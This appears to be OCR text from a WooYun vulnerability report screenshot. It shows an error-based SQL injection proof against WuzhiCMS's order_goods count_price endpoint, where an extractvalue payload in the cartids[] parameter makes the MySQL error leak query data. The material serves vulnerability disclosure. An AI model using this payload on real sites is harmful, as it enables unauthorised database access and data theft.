 RL
http://demo.wuzhicms.com/index.php?m=order
RL
&f=order_goods
e
&v=count_price
&cartids[]=1) and extractvalue(1,md5(123)#
Enable Post data
Enable Referrer
sql_error:MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_order_cart`
WHERE `uid`=54 AND `cartid` IN (1) and
extractvalue(1,md5(123)) LIMIT 0,1
XPATH syntax error:
'cb962ac59075b964b07152d234b70'
www.wooyun.org
[ 返回上一页 ]